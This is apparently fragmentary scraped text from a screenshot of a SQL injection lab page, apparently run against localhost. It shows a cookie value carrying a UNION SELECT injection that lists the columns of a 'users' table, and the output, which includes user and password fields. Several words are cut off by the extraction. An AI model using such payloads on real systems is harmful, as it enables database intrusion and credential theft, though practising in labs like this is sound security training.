 NT IS : Mozilla/5.0 (Windows NT 6.2; WOW64; rv:12.0) Gecko/20100101 Firefox/12.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
E : uname = 1' union select 1,2,group_concat(column_name)from
umns where table_name='users'# and expires: Thu 19 Mar 2020 - 01:49:30
Your Login name:2
Your
user,password,avatar,last_login,failed_login,id,userid,department_id,id,username,password
Delete Your Cookie!